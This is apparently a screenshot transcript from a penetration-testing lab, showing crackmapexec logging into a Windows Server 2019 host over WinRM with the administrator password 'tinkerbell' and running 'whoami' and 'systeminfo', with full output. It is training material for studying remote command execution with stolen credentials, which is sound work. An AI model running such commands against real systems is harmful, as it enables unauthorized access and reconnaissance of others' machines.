 root@attackdefense:~# crackmapexec winrm 10.0.21.86 -u administrator -p tinkerbell -x "whoami"
WINRM 10.0.21.86 5985 NONE [*] http://10.0.21.86:5985/wsman
WINRM 10.0.21.86 5985 NONE [+] None\administrator:tinkerbell (Pwn3d!)
WINRM 10.0.21.86 5985 NONE [+] Executed command
WINRM 10.0.21.86 5985 NONE server\administrator
root@attackdefense:~# crackmapexec winrm 10.0.21.86 -u administrator -p tinkerbell -x "systeminfo"
WINRM 10.0.21.86 5985 NONE [*] http://10.0.21.86:5985/wsman
WINRM 10.0.21.86 5985 NONE [+] None\administrator:tinkerbell (Pwn3d!)
WINRM 10.0.21.86 5985 NONE [+] Executed command
WINRM 10.0.21.86 5985 NONE
Host Name: SERVER
OS Name: Microsoft Windows Server 2019 Datacenter
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: EC2
Registered Organization: Amazon.com
Product ID: 00430-00000-00000-AA975
Original Install Date: 10/1/2020, 2:03:19 PM
System Boot Time: 7/4/2024, 3:34:31 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)